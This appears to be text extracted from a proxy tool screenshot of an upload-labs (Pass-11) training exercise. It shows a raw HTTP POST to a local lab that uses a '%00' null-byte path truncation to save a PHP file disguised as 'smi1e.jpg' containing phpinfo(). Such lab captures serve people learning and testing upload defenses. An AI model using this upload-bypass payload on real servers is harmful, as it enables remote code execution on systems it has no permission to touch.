 Request
Raw Params Headers Hex
POST
/upload-labs/Pass-11/index.php?save_path=../upload/1.php%00
HTTP/1.1
Host: 127.0.0.1
Content-Length: 398
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYFfhkCrERTFbRRO8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryYFfhkCrERTFbRRO8
Content-Disposition: form-data; name="upload_file";
filename="smi1e.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryYFfhkCrERTFbRRO8
Content-Disposition: form-data; name="submit"